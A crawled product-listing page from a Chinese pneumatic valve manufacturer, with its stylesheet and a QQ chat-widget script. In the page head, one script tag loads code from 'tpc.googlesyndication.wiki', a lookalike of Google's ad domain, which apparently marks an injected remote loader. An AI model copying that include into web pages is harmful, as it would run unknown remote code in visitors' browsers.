

--- FILE ---
content_type: text/html
request_url: http://sfzkv.com/qidongdiefa.html
body_size: 3367
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>气动蝶阀_永嘉索菲自控阀门有限公司</title>
<meta name="keywords" content="气动蝶阀" />
<meta name="description" content="永嘉索菲自控阀门有限公司专业生产及销售气动蝶阀等气动阀门系列产品。电话：0577-67924858" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link href="/css/index.css" rel="stylesheet" type="text/css" />
<script src="/js/qq.js" type="text/javascript"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>

</head>

<body class="bg">
	<!--top start-->
	<div class="top">
    <h1><a href="http://www.sfzkv.com" class="logo">气动高平台球阀</a></h1>
    <div class="sub_title"></div>
    <div class="tel">销售热线：13336949458</div>
</div>
	<!--top end-->
    
    <!--nav start-->
    <div class="nav">
    <ul>
        <li><a href="http://www.sfzkv.com">网站首页</a></li>  
        <li><a href="product.html">产品中心</a></li>     
        <li><a href="diandongdiaojiefa.html">电动调节阀</a></li>
        <li><a href="qidongdiaojiefa.html">气动调节阀</a></li>
        <li><a href="diandongzhixingqi.html">电动执行器</a></li>
        <li><a href="qidongzhixingqi.html">气动执行器</a></li>
        <li><a href="zhishi.html">技术知识</a></li>
        <li><a href="aboutus.html">关于我们</a></li> 
        <li><a href="contactus.html">联系我们</a></li>
    </ul>
</div>
    <!--nav end-->
    
    <!-- flash start-->
    <div class="otherfalsh"><img src="/images/cp.jpg" width="1000" height="220" /></div>
    <!--flash end-->
    
    <!--content start-->
    <div class="content">
    	<div class="ls">
        	<div class="one_tel">
                <div class="one_tel_title">产品分类</div>
            </div>
        	<div class="a_type">
               <ul>
	
    <li class="b"><a href="diandongfamen.html" title="电动阀门">电动阀门</a></li>
    
    
    <li><a href="diandongdiefa.html" title="电动蝶阀">电动蝶阀</a></li>
    
    <li><a href="diandongjiezhifa.html" title="电动截止阀">电动截止阀</a></li>
    
    <li><a href="diandongqiufa.html" title="电动球阀">电动球阀</a></li>
    
    <li><a href="diandongzhafa.html" title="电动闸阀">电动闸阀</a></li>
    
    <li><a href="diandongdiaojiefa.html" title="电动调节阀">电动调节阀</a></li>
    
    <li><a href="diandongjiangyefa.html" title="电动浆液阀">电动浆液阀</a></li>
    
    <li class="b"><a href="qidongfamen.html" title="气动阀门">气动阀门</a></li>
    
    
    <li><a href="qidongqiufa.html" title="气动球阀">气动球阀</a></li>
    
    <li><a href="qidongdiefa.html" title="气动蝶阀">气动蝶阀</a></li>
    
    <li><a href="qidongjiezhifa.html" title="气动截止阀">气动截止阀</a></li>
    
    <li><a href="qidongzhafa.html" title="气动闸阀">气动闸阀</a></li>
    
    <li><a href="qidongdiaojiefa.html" title="气动调节阀">气动调节阀</a></li>
    
    <li><a href="qidongjiangyefa.html" title="气动浆液阀">气动浆液阀</a></li>
    
    <li><a href="qidongfenchendiefa.html" title="气动粉尘蝶阀">气动粉尘蝶阀</a></li>
    
    <li class="b"><a href="diandongzhixingqi.html" title="电动执行器">电动执行器</a></li>
    
    
    <li class="b"><a href="qidongzhixingqi.html" title="气动执行器AT.GT.RT">气动执行器AT.GT.RT</a></li>
    
    
    <li class="b"><a href="gaopingtaiqiufa.html" title="高平台球阀">高平台球阀</a></li>
    
    
    <li class="b"><a href="qidongyuanjian.html" title="气动元件">气动元件</a></li>
    
    
    <li class="b"><a href="xianweikaiguan.html" title="限位开关">限位开关</a></li>
    
    
    <li class="b"><a href="qidongyuanjian.html" title="气动元件">气动元件</a></li>
    
    
    <li class="b"><a href="guolvqi.html" title="过滤器">过滤器</a></li>
    
    
    <li class="b"><a href="diancifa.html" title="电磁阀">电磁阀</a></li>
    
    
</ul>
            </div>
        	<div class="index_cu">
    <div class="one_tel clearfix">
        <div class="one_tel_title">联系我们</div>
        <div class="more"><a href="contactus.html">&gt;&gt;更多</a></div>
    </div>
    <div class="index_cu_msg">
        <p><img src="/images/cu.gif" width="221" height="64" alt="联系我们" /></p>
        <p>
            手机：13336949458 18668724021<br />
			手机：13732005417<br />
            电话：0577-57880018 0577-57880019 <br />            
            联系人：施先生<br />
            地址：浙江·永嘉瓯北浦西工业区<br />
        </p>
    </div>
</div>	
        </div>
        <div class="rs">
        	<div class="a_title"><div class="aaa">产品展示</div><div class="weizhi">您所在的位置：<a href="http://www.sfzkv.com">网站首页</a> &gt;&gt; <a href="product.html">产品展示</a>  &gt; 气动蝶阀</div></div>
            <div class="product_msg">
            	<div class="prlistbox l">
<div class="prlistimg">
<a href="showproduct-51.html" target="_blank">
<img src="/products_image/2013129214848.jpg" alt="气动卫生级蝶阀" border="0" width="168" height="168" />
</a>
</div>
<div class="prlistname">
<a href="showproduct-51.html" target="_blank">
气动卫生级蝶阀
</a>
</div>
</div>
<div class="prlistbox l">
<div class="prlistimg">
<a href="showproduct-52.html" target="_blank">
<img src="/products_image/201312921525.jpg" alt="D671气动对夹式蝶阀" border="0" width="168" height="168" />
</a>
</div>
<div class="prlistname">
<a href="showproduct-52.html" target="_blank">
D671气动对夹式蝶阀
</a>
</div>
</div>
<div class="prlistbox l">
<div class="prlistimg">
<a href="showproduct-53.html" target="_blank">
<img src="/products_image/20131292158407951.jpg" alt="GIQ系列气动真空蝶阀" border="0" width="168" height="168" />
</a>
</div>
<div class="prlistname">
<a href="showproduct-53.html" target="_blank">
GIQ系列气动真空蝶阀
</a>
</div>
</div>
<div class="prlistbox l">
<div class="prlistimg">
<a href="showproduct-54.html" target="_blank">
<img src="/products_image/2013129215924.jpg" alt="D643气动快速切断蝶阀" border="0" width="168" height="168" />
</a>
</div>
<div class="prlistname">
<a href="showproduct-54.html" target="_blank">
D643气动快速切断蝶阀
</a>
</div>
</div>
<div class="prlistbox l">
<div class="prlistimg">
<a href="showproduct-55.html" target="_blank">
<img src="/products_image/201312922050.jpg" alt="D671F气动衬氟蝶阀" border="0" width="168" height="168" />
</a>
</div>
<div class="prlistname">
<a href="showproduct-55.html" target="_blank">
D671F气动衬氟蝶阀
</a>
</div>
</div>
<div class="prlistbox l">
<div class="prlistimg">
<a href="showproduct-56.html" target="_blank">
<img src="/products_image/201312922212.jpg" alt="D641气动通风蝶阀" border="0" width="168" height="168" />
</a>
</div>
<div class="prlistname">
<a href="showproduct-56.html" target="_blank">
D641气动通风蝶阀
</a>
</div>
</div>
<div class="prlistbox l">
<div class="prlistimg">
<a href="showproduct-57.html" target="_blank">
<img src="/products_image/201312922335.jpg" alt="D671S气动塑料蝶阀" border="0" width="168" height="168" />
</a>
</div>
<div class="prlistname">
<a href="showproduct-57.html" target="_blank">
D671S气动塑料蝶阀
</a>
</div>
</div>
<div class="prlistbox l">
<div class="prlistimg">
<a href="showproduct-58.html" target="_blank">
<img src="/products_image/201312922510.jpg" alt="D643H气动法兰式硬密封蝶阀" border="0" width="168" height="168" />
</a>
</div>
<div class="prlistname">
<a href="showproduct-58.html" target="_blank">
D643H气动法兰式硬密封蝶阀
</a>
</div>
</div>
<div class="prlistbox l">
<div class="prlistimg">
<a href="showproduct-86.html" target="_blank">
<img src="/products_image/20131212153850554.jpg" alt="D671X-16气动软密封蝶阀" border="0" width="168" height="168" />
</a>
</div>
<div class="prlistname">
<a href="showproduct-86.html" target="_blank">
D671X-16气动软密封蝶阀
</a>
</div>
</div>
<div class="prlistbox l">
<div class="prlistimg">
<a href="showproduct-96.html" target="_blank">
<img src="/products_image/20131212165159.jpg" alt="不锈钢气动蝶阀" border="0" width="168" height="168" />
</a>
</div>
<div class="prlistname">
<a href="showproduct-96.html" target="_blank">
不锈钢气动蝶阀
</a>
</div>
</div>
<div class="prlistbox l">
<div class="prlistimg">
<a href="showproduct-97.html" target="_blank">
<img src="/products_image/20131212165249.jpg" alt="气动对夹式蝶阀" border="0" width="168" height="168" />
</a>
</div>
<div class="prlistname">
<a href="showproduct-97.html" target="_blank">
气动对夹式蝶阀
</a>
</div>
</div>
<div class="prlistbox l">
<div class="prlistimg">
<a href="showproduct-98.html" target="_blank">
<img src="/products_image/20131212165342.jpg" alt="D673H对夹式硬密封气动蝶阀" border="0" width="168" height="168" />
</a>
</div>
<div class="prlistname">
<a href="showproduct-98.html" target="_blank">
D673H对夹式硬密封气动蝶阀
</a>
</div>
</div>
<div class="prlistbox l">
<div class="prlistimg">
<a href="showproduct-99.html" target="_blank">
<img src="/products_image/20131212165448.jpg" alt="对夹式气动软密封蝶阀" border="0" width="168" height="168" />
</a>
</div>
<div class="prlistname">
<a href="showproduct-99.html" target="_blank">
对夹式气动软密封蝶阀
</a>
</div>
</div>
<div class="prlistbox l">
<div class="prlistimg">
<a href="showproduct-100.html" target="_blank">
<img src="/products_image/201312121732.jpg" alt="气动开关蝶阀" border="0" width="168" height="168" />
</a>
</div>
<div class="prlistname">
<a href="showproduct-100.html" target="_blank">
气动开关蝶阀
</a>
</div>
</div>
<div class="prlistbox l">
<div class="prlistimg">
<a href="showproduct-101.html" target="_blank">
<img src="/products_image/201312121784893812.jpg" alt="气动衬胶蝶阀" border="0" width="168" height="168" />
</a>
</div>
<div class="prlistname">
<a href="showproduct-101.html" target="_blank">
气动衬胶蝶阀
</a>
</div>
</div>
<div class="prlistbox l">
<div class="prlistimg">
<a href="showproduct-102.html" target="_blank">
<img src="/products_image/2013121217104.jpg" alt="气动薄膜调节蝶阀" border="0" width="168" height="168" />
</a>
</div>
<div class="prlistname">
<a href="showproduct-102.html" target="_blank">
气动薄膜调节蝶阀
</a>
</div>
</div>
<div class="prlistbox l">
<div class="prlistimg">
<a href="showproduct-125.html" target="_blank">
<img src="/products_image/20143231451638.jpg" alt="气动蝶阀" border="0" width="168" height="168" />
</a>
</div>
<div class="prlistname">
<a href="showproduct-125.html" target="_blank">
气动蝶阀
</a>
</div>
</div>
<div class="prlistbox l">
<div class="prlistimg">
<a href="showproduct-126.html" target="_blank">
<img src="/products_image/2014323141694.jpg" alt="气动蝶阀" border="0" width="168" height="168" />
</a>
</div>
<div class="prlistname">
<a href="showproduct-126.html" target="_blank">
气动蝶阀
</a>
</div>
</div>
<div class="prlistbox l">
<div class="prlistimg">
<a href="showproduct-127.html" target="_blank">
<img src="/products_image/201432314199309.jpg" alt="气动对夹式硬密封蝶阀" border="0" width="168" height="168" />
</a>
</div>
<div class="prlistname">
<a href="showproduct-127.html" target="_blank">
气动对夹式硬密封蝶阀
</a>
</div>
</div>
<div class="prlistbox l">
<div class="prlistimg">
<a href="showproduct-128.html" target="_blank">
<img src="/products_image/2014323142032273.jpg" alt="气动蝶阀" border="0" width="168" height="168" />
</a>
</div>
<div class="prlistname">
<a href="showproduct-128.html" target="_blank">
气动蝶阀
</a>
</div>
</div>
<div class='page'>
首页
|
上一页
|
下一页
|
末页
</div>

            </div>
        </div>       
    </div>
    <!--content end-->
   
    <div class="clear"></div>
    <!--foot start-->    
    <div class="foot">
    	<div class="foot_text">
        	永嘉索菲自控阀门有限公司版权所有 技术支持：<a href="http://www.cywzjs.com/yingxiaoweb.html"  target="_blank" title="营销型网站建设">营销型网站建设</a><script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fbb0680dc09d1aaa60a54b477341333c3' type='text/javascript'%3E%3C/script%3E"));
</script>

        </div>
    </div>
    <!--foot end-->
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://sfzkv.com/css/index.css
body_size: 5026
content:
@charset "utf-8";

/**
 * 全局定义 - 初始化默认样式
 * @Company: (C) 2011 www.bfxhw.com
 * @author: <a href="mailto:545425565@qq.com">XIANGMIAO</a>
 * @QQ:545425565
 * @Time:2011-7-27 15:08:00
 */
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td{margin:0;padding:0}
body,button,input,select,textarea{font:12px/1.5 arial,tahoma,\5b8b\4f53,sans-serif; color:#666;}
button,input,select,textarea{font-size:100%}
h1,h2,h3,h4,h5,h6{font-size:100%}address,cite,dfn,em,var{font-style:normal}
ul,ol,li{list-style:none;}a:link,a:visited{color:#0c8ac9;text-decoration:none;}a:hover,a:active{color:#f60;text-decoration: underline;}
img {border: 0;}

.l{float:left;}
.r{float:right;}

.QQbox {z-index: 99; right: 0px; width: 178px; position: absolute; top: 90px; cursor:pointer;}
.QQbox .press {right: 0px; width: 33px; cursor: pointer; border-top-style: none; border-right-style: none; border-left-style: none; position: absolute; height: 158px; border-bottom-style: none; cursor:pointer;}
.QQbox .Qlist {background:url(../images/qq/qq_listbg.gif) repeat-y -155px 0px; left: 0px; width: 145px; position: absolute}
.QQbox .Qlist .t {background: url(../images/qq/qq_listbg.gif) no-repeat left 50%; width: 145px; height: 6px;}
.QQbox .Qlist .bg {background: url(../images/qq/qq_listbg.gif) no-repeat right 50%; width:178px; height: 10px;}
.QQbox .Qlist .con {background: #fff; margin:auto; width: 90%; overflow:hidden;}
.QQbox .Qlist .con .con_title{border-right: #3a708d 1px solid; border-top: #3a708d 1px solid; background: url(../images/qq/qq_listbg.gif) repeat-y -163px 0px; font-size:12px; border-left: #3a708d 1px solid; color: #fff; border-bottom: #3a708d 1px solid; height: 22px; text-align: center; line-height:22px;}
.QQbox .Qlist .con .text_box{width:110px; height:auto;margin:auto; margin-bottom:10px; margin-top:10px;}
.QQbox .Qlist .con .text_box .qq_text{width:100%; height:30px; line-height:30px;}
.QQbox a:link{font-size:13px; color:#000000;text-decoration:none;font-family:"宋体";}
.QQbox a:visited{font-size:13px; color:#000000;text-decoration:none;font-family:"宋体";}
.QQbox a:hover{font-size:13px; color:#046d9d;text-decoration:none;font-family:"宋体";}
.QQbox a:active{font-size:13px; color:#000000;font-family:"宋体";}

body{font-size:12px; color:#555555; background:url(../images/bg.gif) repeat-x;}
.bg{ background:url(../images/bg1.gif) repeat-x;}

.clearfix{clear:both;}
.m-l{margin-left:10px;}
.m-t{margin-top:10px;}


.top{width:1000px; height:135px; margin:auto;}
.top h1 a.logo{display:block;float:left;height:77px;text-indent:-9999px;width:514px; margin-top:25px;background:url(../images/logo.gif) no-repeat; float:left;}
.sub_title{width:160px; height:135px; float:left;}
.tel{display:block;margin-top:20px; background:url(../images/tel.gif) no-repeat; height:46px; width:301px;text-indent:-9999px; float:left; margin-top:40px;}


.nav{width:1000px;height:36px; margin:auto; overflow:hidden;}
.nav ul{ list-style:none;margin:auto; overflow:hidden;}
.nav ul li{width:111px; line-height:36px; height:36px; text-align:center;float:left;font-weight:bold;}

/*���ݿ�*/
.bannerDiv { clear:both; height:450px; overflow:hidden; position:relative; border-bottom:10PX solid #CCC; }
/*�ֲ�ͼ*/
.fullSlide { clear:both; height:450px; overflow:hidden; position:relative; }
.fullSlide .hd { height:17px; overflow:hidden; position:absolute; right:150px; bottom:25px; z-index:1; }
.fullSlide .hd ul { overflow:hidden; zoom:1; float:left; }
.fullSlide .hd ul li { float:left; width:17px; height:17px; margin-right:8px; background:url(../images/ico_i4.png) right no-repeat; cursor:pointer; }
.fullSlide .hd ul li.on { background:url(../images/ico_i4.png) left no-repeat; }
.fullSlide .bd { position:relative; height:100%; }
.fullSlide .bd li { zoom:1; vertical-align:middle; width:100%; height:450px; }
.fullSlide .bd li a{display:block;height:450px;width:100%; text-indent:-9999px;}
.fullSlide .bd li.bg01{background:url("/images/banner1.jpg") no-repeat 50% 0;}
.fullSlide .bd li.bg02{background:url("/images/banner2.jpg") no-repeat 50% 0;}
.fullSlide .bd li.bg03{background:url("/images/banner3.jpg") no-repeat 50% 0;}
.fullSlide .bd li.bg04{background:url("/images/banner4.jpg") no-repeat 50% 0;}
	
.fullSlide .bd img { display:block; text-align:center; }

.fullSlide .prev, .fullSlide .next { position:absolute; left:2%; top:50%; margin-top:-25px; display:block; width:32px; height:40px; background:url(../images/icon-arrow.png) -110px 5px no-repeat; filter:alpha(opacity=50); opacity:0.5; }
.fullSlide .next { left:auto; right:2%; background-position:8px 5px; }
.fullSlide .prev:hover, .fullSlide .next:hover { filter:alpha(opacity=100); opacity:1; }
.fullSlide .prevStop { display:none; }
.fullSlide .nextStop { display:none; }



.content{width:1000px; margin:auto; margin-top:10px;}
	.pro_type{ width:230px; height:	130px; overflow:hidden; float:left; margin-right:8px; margin-left:8px; border:1px solid #b0c9dd; background:#FFF;}
	.pro_type .type_title{background:#0097ef; height:35px; text-indent:15px; font-size:16px; font-weight:bold; color:#FFF; line-height:35px; overflow:hidden; border:2px solid #fff;}
	.pro_type ul{padding-top:8px; overflow:hidden;}
	.pro_type ul li{background:url(../images/li.gif) no-repeat 12px 10px; text-indent:20px; line-height:25px; float:left; width:110px; overflow:hidden;}
	.pro_type .type_msg{padding:10px; line-height:25px;}

	.index_product{ margin-top:10px; border:1px solid #b0c9dd; overflow:hidden; padding-bottom:10px;}
		.product_tel{overflow:hidden;}
		.product_tel .t_title{width:150px; padding:10px 0px 15px 0px; text-indent:15px;font-size:16px; font-weight:bold; color:#0072c4; float:left;}
		.product_tel .more{float:right; padding:10px 10px 15px 0px;}
	.index_product ul li{width:175px; height:200px; margin-left:12px; _margin-left:10px; margin-right:12px; _margin-right:10px; margin-bottom:5px;text-align:center; float:left; overflow:hidden;}
	.index_product ul li img{border:1px solid #ccc;}
	
	.index_faq{width:355px; overflow:hidden; float:left;margin-top:10px;}
	.index_faq ul{ padding:10px; border:1px solid #b0c9dd;}
	.index_faq ul li{ background:url(../images/nli.png) no-repeat 10px 10px; text-indent:25px; width:315px;line-height:24px; height:24px; overflow:hidden;}
	
	
	.one_tel{height:25px;background:url(../images/w_tel.gif) no-repeat;overflow:hidden;}
	.one_tel .one_tel_title{width:105px;text-align:center; color:#FFF; float:left; line-height:25px; font-weight:bold;}
	.one_tel .more{float:right; line-height:25px; padding-right:6px;}
	
	
	.index_about{width:477px;margin-left:14px; margin-right:13px;overflow:hidden; float:left; margin-top:10px;}
	.two_tel{height:25px;background:url(../images/a_tel.gif) no-repeat;overflow:hidden;}
	.two_tel .two_tel_title{width:105px;text-align:center; color:#FFF; float:left; line-height:25px; font-weight:bold;}
	.two_tel .more{float:right; line-height:25px; padding-right:6px;}
	
	.tree_tel{height:25px;background:url(../images/b.gif) no-repeat;overflow:hidden;}
	.tree_tel .tree_tel_title{width:105px;text-align:center; color:#FFF; float:left; line-height:25px; font-weight:bold;}
	.tree_tel .more{float:right; line-height:25px; padding-right:6px;}
	
	#demo{width:670px; height:175px; overflow:hidden; margin:auto; padding:15px;}
	#demo img{border:1px solid #ccc;}
	#demo .pr_name{height:25px; width:150px; text-align:center; overflow:hidden; line-height:25px;}
	.index_about_msg img{ float:right; padding-left:15px;}
	.index_about_msg{padding:15px; line-height:24px; border:1px solid #b0c9dd; text-indent:2em;}
	
	.index_cu{width:248px; overflow:hidden; float:left;margin-top:10px;}
	.index_cu_msg{ line-height:25px; border:1px solid #b0c9dd; padding:10px;}
	
	.frend{width:998px; border:1px solid #b0c9dd; margin:auto; margin-top:10px;}
	.frend .frend_title{padding:8px 0px 5px 13px;  color:#0072c4; font-size:14px; font-weight:bold; overflow:hidden;}
	.frend .frend_text{padding:0px 13px 8px 13px;}
	
	
	.otherfalsh{width:1000px; margin:auto; height:220px; margin-top:3px;}
	
	.ls{width:248px; float:left; overflow:hidden; margin-right:25px;}
	.a_type{border:1px solid #b0c9dd; padding:10px;}
	.a_type ul li{background:url(../images/nli.png) no-repeat 14px 10px; text-indent:27px; border-bottom:1px dashed #ccc; line-height:30px;} 
	.b{font-weight:bold;}
	
	.rs{width:725px; float:left; }
	.a_title{background:url(../images/title_04.jpg) no-repeat; height:25px; line-height:20px;}
	.a_title .aaa{width:180px; text-indent:25px; float:left; font-size:14px; font-weight:bold; color:#0072c4;}
	.a_title .weizhi{ width:535px;float:left; text-align:right; padding-right:10px;}
	.about_msg{padding:15px 0px 10px 0px; clear:both;line-height:24px;}
	.about_msg p{margin-top:10px; text-indent:2em;}
	
	.product_msg{padding:15px 0px 10px 0px; clear:both; overflow:hidden;}
		.prlistbox{width:170px; height:200px; overflow:hidden; float:left; margin-left:5px; margin-right:5px;}
		.prlistimg img{border:1px solid #ccc;}
		.prlistname{height:25px; line-height:25px; text-align:center;}
		
	.product_msg h2{font-size:18px; text-align:center; font-weight:bold;}
	.product_msg .border4{border:1px solid #ccc; margin:10px;}
	.product_msg .info_conbox{line-height: 22px;}
	.product_msg .info_conbox strong{ display: block;overflow: hidden;padding-top: 15px;}
	.product_msg .info_conbox table tr td{text-align:center;}
	
	.news_msg{padding:15px 0px 10px 0px; clear:both; overflow:hidden;}
	.news_msg ul li{background:url(../images/li.gif) no-repeat 10px 12px; line-height:30px; height:30px; text-indent:20px; border-bottom:1px dashed #ccc;}
	.news_msg ul li a{float:left;}
	.news_msg ul li span{float:right;}
	
	.news_msg h2{font-size: 20px;font-family: "Microsoft Yahei";font-weight: 600;text-align: center;padding: 5px 0 14px 0;width: 718px;height: 30px;line-height: 30px;}
	.news_msg .info{height:20px;line-height:17px;text-align:center;overflow:hidden;color:#666;font-size: 12px;}
	.news_msg .info small{margin-left:8px;margin-right:3px;color:#999;font-size:12px;}
	.news_msg .info a{color:#690;}
	.news_msg .info_conbox{line-height: 22px;}
	/*.info_conbox p{text-indent:2em;}*/
	.news_msg .info_conbox img{ margin:5px;max-width:710px;}
	
	.xgcp h4{border-bottom:1px solid #ccc; background:#E8E8E8; text-indent:10px; line-height:30px;}
	.xgcp ul{padding-top:15px;}
	.xgcp ul li{width:165px; height:195px; margin-left:8px; _margin-left:5px; margin-right:8px; _margin-right:5px;text-align:center; float:left;}
	.xgcp ul li img{border:2px solid #ccc;}
	
	.page{text-align:center; clear:both; line-height:40px;}
	.foot{width:100%; background:url(../images/foot_bg.gif) repeat-x; height:124px; margin-top:10px;}
	.foot .foot_text{width:1000px; margin:auto; text-align:center; padding-top:10px; line-height:21px;}




/*.ls{width:211px; float:left;}
.title_bg{width:211px; background:url(../images/type_tel.jpg) no-repeat; height:31px;font-size:14px; line-height:31px; text-indent:15px; color:#FFF;}
.ls ul { padding:6px; overflow:hidden;}
.ls ul li{width:200px; margin:auto; background: url(../images/li.jpg) no-repeat 15px 10px; text-indent:24px; line-height:24px;}
.ls ul li.news{ width:200px;margin:auto; background: url(../images/li.jpg) no-repeat 5px 10px; text-indent:14px; line-height:24px; height:24px; overflow:hidden;}

.rs{width:759px; margin-left:10px; _margin-left:8px; float:left;}
.all_tel{height:40px; overflow:hidden;}
.all_tel strong{background:url(../images/tt.jpg) no-repeat;width:118px; padding:5px 0px 10px 0px; text-align:center; color:#FFF; float:left;}
.all_tel span{float:right; margin-top:10px;}
.rs .cplist{}
.rs .cplist .list_bg{width:740px; overflow:hidden;}
.rs .list_bg .list_img{padding:4px; float:left;}
.rs .list_bg .list_img img{border:1px solid #cccccc;}
.rs .list_bg .list_msg{ width:540px; float:left;padding:8px 0px 4px 6px;}
.rs .list_bg .list_msg p{line-height:20px;}
.list_msg .hh{color:#d80303; font-size:14px; margin-top:5px; height:21px; line-height:21px; overflow:hidden;}
.list_bg h5{height:25px; overflow:hidden;}
.list_bg h5 a{color:#1850A7; font-size:16px; padding:3px;}

.index_product{width:759px; margin-top:5px;}
.index_product ul li{width:138px; height:165px; margin-left:6px; _margin-left:5px; margin-right:6px; _margin-right:5px; margin-bottom:5px;text-align:center; float:left; overflow:hidden;}
.index_product ul li img{border:2px solid #ccc;}
.index_product ul li p{font-size:12px; color:#ff0000; line-height:25px;}

.index_about{ width:735px;padding:10xp; line-height:21px; overflow:hidden;}
.index_about img{margin-right:10px;}

.clearleft{margin-left:0px; margin-right:10px;_margin-right:4px;}

.jiage{}
.jiage ul{width:100%;overflow:hidden;}
.jiage ul li {float:left;width:690px;margin:10px 0;border-bottom:1px #ddd dotted;padding:5px;}
.jiage ul li img {float:left;width:125px;height:125px; border:1px solid #ccc; padding:1px;}
.jiage ul li h3 {font-size:18px;float:right;margin-left:15px;width:540px;}
.jiage ul li h3 a {color:#ff6600;Font-size:18px;}
.jiage ul li h3 a:hover {color:#ff6600;}
.jiage ul li h3 span a {color:#f60;text-decoration:none;}
.list li h3 span {color:#f60;}
.jiage ul li p {color:#777;margin-top:4px;line-height:23px;font-size:14px;float:right;margin-left:15px;width:540px;}
.cus{line-height:25px; padding:10px; height:150px;}
.index_cu{ line-height:25px; width:205px; margin:auto; padding:6px 0px 6px 0px; background:url(../images/cu_bg.jpg) no-repeat bottom right;}

.show_jiage{padding:10px;margin-bottom: 10px;font-size: 14px;/*border-bottom: 1px #ccc dashed;}
.show_jiage h1{font-size: 20px;font-family: "Microsoft Yahei";font-weight: 600;text-align: center;padding: 5px 0 14px 0;width: 718px;height: 30px;line-height: 30px;}
.show_jiage .info{height:20px;line-height:17px;text-align:center;overflow:hidden;color:#666;font-size: 12px;}
.show_jiage .info small{margin-left:8px;margin-right:3px;color:#999;font-size:12px;}
.show_jiage .info a{color:#690;}
.show_jiage .info_conbox{line-height: 22px;}
.show_jiage .info_conbox img{ margin:5px;max-width:710px;}

.about_type ul{padding:0; margin:0;}
.about_type ul li{background:#2c7bd5; text-indent:10px; height:35px; line-height:35px; margin-bottom:10px;}
.about_type ul li a{ font-size:16px; font-weight:bold; color:#FFF;}

.about_msg{padding:10px; line-height:24px; font-size:14px; min-height:450px;}
.about_msg p{ text-indent:2em;}

.product_msg{padding:10px;margin-bottom: 10px; margin-top:10px;}
.product_msg h1{font-size:18px; text-align:center; font-weight:bold;}
.product_msg .border4{border:1px solid #ccc; margin:10px;}
.product_msg .info_conbox{line-height: 22px;}

.xgcp h4{border-bottom:1px solid #ccc; background:#E8E8E8; text-indent:10px; line-height:30px;}
.xgcp ul{padding-top:15px;}
.xgcp ul li{width:165px; height:195px; margin-left:8px; _margin-left:5px; margin-right:8px; _margin-right:5px;text-align:center; float:left;}
.xgcp ul li img{border:2px solid #ccc;}

.list_pic{}
.list_pic ul li{width:210px; margin:10px 5px 0px 5px; float:left; border:1px solid #dcdcdc; padding:10px;overflow:hidden;}
.list_pic ul li p{font-size:14px;}


.hcpfle { padding-bottom: 10px;padding-top: 10px}
.hcpfle dl {line-height: 20px; width: 232px; float:left;}
.hcpfle dl h2 {line-height: 20px; padding-left: 15px; width: 212px;margin-bottom: 5px; height: 20px; font-size: 12px; font-weight:bold;}
.hcpfle dl dt {text-align: left; padding-left: 20px; width: 212px}
.hcpfle dl dt span {display: inline; white-space: nowrap; float: left}

.news_li li{width:290px; line-height:21px; float:left; text-indent:20px; background:url(../images/li.jpg) no-repeat 14px 8px;}

.fend{width:960px;margin:auto; margin-top:10px; text-align:center; background:#eaeaea; padding:5px;}
.foot{width:940px ; margin: auto; text-align:center;height:50px; border-top:2px solid #ccc; padding:15px;}

.page{text-align:center; line-height:40px; margin-top:10px;}
*/
.more a:link{font-size:12px; color:#FFF;text-decoration:none;}
.more a:visited{font-size:12px; color:#FFF;text-decoration:none;}
.more  a:hover{font-size:12px; color:#FF0000;text-decoration:underline;}
.more  a:active{font-size:12px; color:#FFF;}

a:link{font-size:12px; color:#555;text-decoration:none;}
a:visited{font-size:12px; color:#555;text-decoration:none;}
a:hover{font-size:12px; color:#0072c4;text-decoration:underline;}
a:active{font-size:12px; color:#555;}

.nav a:link{font-size:14px; color:#fff;text-decoration:none;}
.nav a:visited{font-size:14px; color:#fff;text-decoration:none;}
.nav a:hover{font-size:14px; color:#000;text-decoration:underline;}
.nav a:active{font-size:14px; color:#fff;}

.index_product a:link{font-size:12px; color:#555;text-decoration:underline;}
.index_product a:visited{font-size:12px; color:#555;text-decoration:none;}
.index_product a:hover{font-size:12px; color:#2c7bd5;text-decoration:underline;}
.index_product a:active{font-size:12px; color:#555;}

.type_title a:link{font-size:14px; color:#FFF;text-decoration:none;}
.type_title a:visited{font-size:14px; color:#FFF;text-decoration:none;}
.type_title a:hover{font-size:14px; color:#FF0000;text-decoration:underline;}
.type_title a:active{font-size:14px; color:#FFF;}




--- FILE ---
content_type: application/javascript
request_url: http://sfzkv.com/js/qq.js
body_size: 1967
content:
document.write("<div class='QQbox b' id='divQQbox' onmouseout='hideMsgBox(event);' onmouseover='OnlineOver();'>");

document.write("<div class='Qlist' id='divOnline'  style='display : none;'>");

document.write("<div class='t'></div>");

document.write("<div class='con'>");

document.write("<div class='con_title'>在线客服</div>");

document.write("<div class='text_box'>");

document.write("<div class='qq_text'><a target='_blank' href='http://wpa.qq.com/msgrd?v=3&uin=1522936636&site=qq&menu=yes'><img border='0' src='http://wpa.qq.com/pa?p=2:1522936636:45' alt='点击这里给我发消息' title='点击这里给我发消息' align='middle'>在线咨询</a></div>");
document.write("<div class='qq_text'><a target='_blank' href='http://wpa.qq.com/msgrd?v=3&uin=2667306369&site=qq&menu=yes'><img border='0' src='http://wpa.qq.com/pa?p=2:2667306369:45' alt='点击这里给我发消息' title='点击这里给我发消息' align='middle'>在线咨询</a></div>");

document.write("</div>");

document.write("</div>");

document.write("<div class='bg'></div>");

document.write("</div>");

document.write("<div id='divMenu'><img src='images/qq/qq_1.png' class='press' alt='QQ客服热线'></div>");

document.write("</div>");





var tips; var theTop = 90/*这是默认高度,越大越往下*/; var old = theTop;

function initFloatTips() {

tips = document.getElementById('divQQbox');

moveTips();

};

function moveTips() {

var tt=50;

if (window.innerHeight) {

pos = window.pageYOffset

}

else if (document.documentElement && document.documentElement.scrollTop) {

pos = document.documentElement.scrollTop

}

else if (document.body) {

pos = document.body.scrollTop;

}

pos=pos-tips.offsetTop+theTop;

